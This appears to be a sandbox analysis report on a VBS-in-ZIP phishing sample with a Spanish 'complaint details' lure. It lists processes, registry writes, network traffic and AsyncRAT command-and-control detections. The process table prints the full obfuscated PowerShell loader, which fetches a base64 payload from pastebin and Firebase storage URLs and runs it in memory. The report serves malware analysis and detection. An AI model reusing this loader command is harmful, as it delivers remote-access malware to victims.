'C:\Users\admin\AppData\Local\Temp\Rar$DIb6236.38320\DETALLES DE LA DENUNCIA - INCIDENTE 8087485-966000-001548pdf.vbs');powershell -command $KByHL; | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | wscript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2256 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4056 | "C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe" -command "$sdjus = '03';$roqxk = 'C:\Users\admin\AppData\Local\Temp\Rar$DIb6236.38320\DETALLES DE LA DENUNCIA - INCIDENTE 8087485-966000-001548pdf.vbs';[System.Net.ServicePointManager]::ServerCertificateValidationCallback = {$true};[System.Net.ServicePointManager]::SecurityProtocol = [System.Net.SecurityProtocolType]::Tls12;[Byte[]] $mrlpb = [system.Convert]::FromBase64String( (New-Object Net.WebClient).DownloadString( (New-Object Net.WebClient).DownloadString('http://pastebin.com/raw/V9y5Q5vv') ) );[system.AppDomain]::CurrentDomain.Load($mrlpb).GetType('ClassLibrary3.Class1').GetMethod('MsqBIbY').Invoke($null, [object[]] ('810ad3758d8f-a66b-c734-3f8c-24ecb153=nekot&aidem=tla?txt.ermrewewie930rotcod747472829caf/o/moc.topsppa.714db-1-ojabart/b/0v/moc.sipaelgoog.egarotsesaberif//:sptth' , $roqxk , '____________________________________________-------', $sdjus, '1', 'Roda' ));" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6048 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --disable-quic --no-appcompat-clear --mojo-platform-channel-handle=4808 --field-trial-handle=1868,i,4526276678480800357,6243072069843394358,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 122.0.6261.70 Modules
| |||||||||||||||
| 6188 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=chrome.mojom.FileUtilService --lang=en-US --service-sandbox-type=service --disable-quic --no-appcompat-clear --mojo-platform-channel-handle=4300 --field-trial-handle=1868,i,4526276678480800357,6243072069843394358,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 122.0.6261.70 Modules
| |||||||||||||||
| 6236 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\Downloads\DETALLES DE LA DENUNCIA - INCIDENTE 8087485-966000-001548pdf.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Version: 5.91.0 Modules
| |||||||||||||||
| 6284 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=chrome.mojom.ProcessorMetrics --lang=en-US --service-sandbox-type=none --disable-quic --no-appcompat-clear --mojo-platform-channel-handle=4768 --field-trial-handle=1868,i,4526276678480800357,6243072069843394358,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 122.0.6261.70 Modules
| |||||||||||||||
| 6388 | powershell.exe Copy-Item 'C:\Users\admin\AppData\Local\Temp\Rar$DIb6236.38320\DETALLES DE LA DENUNCIA - INCIDENTE 8087485-966000-001548pdf.vbs' -Destination 'C:\Users\admin\AppData\Local\Temp\' | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
32 495
Read events
32 401
Write events
86
Delete events
8
Modification events
| (PID) Process: | (6712) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (6712) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (6712) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: | |||
| (PID) Process: | (6712) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: 01000000 | |||
| (PID) Process: | (6712) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (6712) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Update\ClientState\{8A69D345-D564-463c-AFF1-A69D9E530F96} |
| Operation: | write | Name: | dr |
Value: 1 | |||
| (PID) Process: | (6712) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
| (PID) Process: | (6712) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome |
| Operation: | write | Name: | UsageStatsInSample |
Value: 0 | |||
| (PID) Process: | (6712) chrome.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Google\Update\ClientStateMedium\{8A69D345-D564-463C-AFF1-A69D9E530F96} |
| Operation: | write | Name: | usagestats |
Value: 0 | |||
| (PID) Process: | (6712) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Update\ClientState\{8A69D345-D564-463c-AFF1-A69D9E530F96} |
| Operation: | write | Name: | metricsid |
Value: | |||
Executable files
2
Suspicious files
72
Text files
27
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6712 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\parcel_tracking_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6712 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\chrome_cart_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6712 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\discounts_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6712 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\coupon_db\LOG.old~RF11f5c7.TMP | — | |
MD5:— | SHA256:— | |||
| 6712 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\coupon_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6712 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\commerce_subscription_db\LOG.old~RF11f5d6.TMP | — | |
MD5:— | SHA256:— | |||
| 6712 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6712 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6712 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Variations | binary | |
MD5:961E3604F228B0D10541EBF921500C86 | SHA256:F7B24F2EB3D5EB0550527490395D2F61C3D2FE74BB9CB345197DAD81B58B5FED | |||
| 6712 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Crashpad\settings.dat | binary | |
MD5:FC81892AC822DCBB09441D3B58B47125 | SHA256:FB077C966296D02D50CCBF7F761D2A3311A206A784A7496F331C2B0D6AD205C8 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
20
TCP/UDP connections
46
DNS requests
35
Threats
12
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
6440 | backgroundTaskHost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAn5bsKVVV8kdJ6vHl3O1J0%3D | unknown | — | — | whitelisted |
4008 | svchost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
1748 | SIHClient.exe | GET | 200 | 2.19.225.120:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
1944 | svchost.exe | HEAD | 200 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/imoffpf67hel7kbknqflao2oo4_1.0.2738.0/neifaoindggfcjicffkgpmnlppeffabd_1.0.2738.0_win64_kj4dp5kifwxbdodqls7e5nzhtm.crx3 | unknown | — | — | whitelisted |
1944 | svchost.exe | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/imoffpf67hel7kbknqflao2oo4_1.0.2738.0/neifaoindggfcjicffkgpmnlppeffabd_1.0.2738.0_win64_kj4dp5kifwxbdodqls7e5nzhtm.crx3 | unknown | — | — | whitelisted |
4056 | powershell.exe | GET | 301 | 172.67.19.24:80 | http://pastebin.com/raw/V9y5Q5vv | unknown | — | — | shared |
1944 | svchost.exe | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/imoffpf67hel7kbknqflao2oo4_1.0.2738.0/neifaoindggfcjicffkgpmnlppeffabd_1.0.2738.0_win64_kj4dp5kifwxbdodqls7e5nzhtm.crx3 | unknown | — | — | whitelisted |
1944 | svchost.exe | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/imoffpf67hel7kbknqflao2oo4_1.0.2738.0/neifaoindggfcjicffkgpmnlppeffabd_1.0.2738.0_win64_kj4dp5kifwxbdodqls7e5nzhtm.crx3 | unknown | — | — | whitelisted |
1944 | svchost.exe | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/imoffpf67hel7kbknqflao2oo4_1.0.2738.0/neifaoindggfcjicffkgpmnlppeffabd_1.0.2738.0_win64_kj4dp5kifwxbdodqls7e5nzhtm.crx3 | unknown | — | — | whitelisted |
1944 | svchost.exe | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/imoffpf67hel7kbknqflao2oo4_1.0.2738.0/neifaoindggfcjicffkgpmnlppeffabd_1.0.2738.0_win64_kj4dp5kifwxbdodqls7e5nzhtm.crx3 | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
1492 | RUXIMICS.exe | 51.124.78.146:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
2120 | MoUsoCoreWorker.exe | 51.124.78.146:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
1488 | svchost.exe | 51.124.78.146:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
6712 | chrome.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
7024 | chrome.exe | 142.250.145.84:443 | accounts.google.com | GOOGLE | US | unknown |
7024 | chrome.exe | 62.97.140.24:443 | track.mdrctr.com | Prosodie Iberica Sl | ES | unknown |
7024 | chrome.exe | 216.58.206.74:443 | firebasestorage.googleapis.com | GOOGLE | US | whitelisted |
6712 | chrome.exe | 224.0.0.251:5353 | — | — | — | unknown |
7024 | chrome.exe | 216.58.212.174:443 | sb-ssl.google.com | GOOGLE | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
google.com |
| whitelisted |
track.mdrctr.com |
| unknown |
accounts.google.com |
| whitelisted |
firebasestorage.googleapis.com |
| whitelisted |
sb-ssl.google.com |
| whitelisted |
www.google.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
arc.msn.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
7024 | chrome.exe | Not Suspicious Traffic | INFO [ANY.RUN] Attempting to connect to TLS FireBase Storage |
2256 | svchost.exe | Not Suspicious Traffic | INFO [ANY.RUN] Online Pastebin Text Storage |
4056 | powershell.exe | Not Suspicious Traffic | INFO [ANY.RUN] Attempting to connect to TLS FireBase Storage |
2256 | svchost.exe | Potentially Bad Traffic | ET INFO DYNAMIC_DNS Query to a *.duckdns .org Domain |
2256 | svchost.exe | Misc activity | ET INFO DYNAMIC_DNS Query to *.duckdns. Domain |
2256 | svchost.exe | Potentially Bad Traffic | ET INFO DYNAMIC_DNS Query to a *.duckdns .org Domain |
2256 | svchost.exe | Misc activity | ET INFO DYNAMIC_DNS Query to *.duckdns. Domain |
300 | RegSvcs.exe | Domain Observed Used for C2 Detected | REMOTE [ANY.RUN] AsyncRAT SSL certificate |
300 | RegSvcs.exe | Domain Observed Used for C2 Detected | ET MALWARE Observed Malicious SSL Cert (AsyncRAT) |
300 | RegSvcs.exe | Malware Command and Control Activity Detected | REMOTE [ANY.RUN] AsyncRAT Successful Connection |
2 ETPRO signatures available at the full report